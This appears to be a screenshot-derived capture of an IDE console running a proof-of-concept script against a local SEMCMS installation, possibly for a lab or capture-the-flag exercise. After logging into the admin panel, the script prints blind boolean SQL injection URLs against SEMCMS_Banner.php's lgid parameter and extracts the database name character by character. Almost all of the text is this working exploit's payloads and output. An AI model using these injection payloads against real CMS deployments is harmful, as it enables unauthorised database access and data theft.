 PP poc.py 版本控制 当前文件
poc.py poc1.py
1 #!/usr/bin/python 16 4
运行 poc1
D:\python311\python.exe G:\AWD\1\pythonProject\poc1.py
请输入后台url:http://127.0.0.1/semcms/4e9PN6_Admin/
请输入用户名:Admin
请输入密码:1
登录成功
存在漏洞: 5
http://127.0.0.1/semcms/4e9PN6_Admin//SEMCMS_Banner.php?lgid=-1 or length(database()) REGEXP char(94,53,36)
数据库长度: 5
数据库名:
m
http://127.0.0.1/semcms/4e9PN6_Admin//SEMCMS_Banner.php?lgid=-1 or ascii(substr(database(),1,1)) REGEXP char(94,49,48,57,36)
y
http://127.0.0.1/semcms/4e9PN6_Admin//SEMCMS_Banner.php?lgid=-1 or ascii(substr(database(),2,1)) REGEXP char(94,49,50,49,36)
c
http://127.0.0.1/semcms/4e9PN6_Admin//SEMCMS_Banner.php?lgid=-1 or ascii(substr(database(),3,1)) REGEXP char(94,57,57,36)
m
http://127.0.0.1/semcms/4e9PN6_Admin//SEMCMS_Banner.php?lgid=-1 or ascii(substr(database(),4,1)) REGEXP char(94,49,48,57,36)
s
http://127.0.0.1/semcms/4e9PN6_Admin//SEMCMS_Banner.php?lgid=-1 or ascii(substr(database(),5,1)) REGEXP char(94,49,49,53,36)
进程已结束，退出代码为 0
pythonProject > poc1.py 4:24 CRLF UTF-8 4 个空格 Python 3.11 (pythonProject) (2)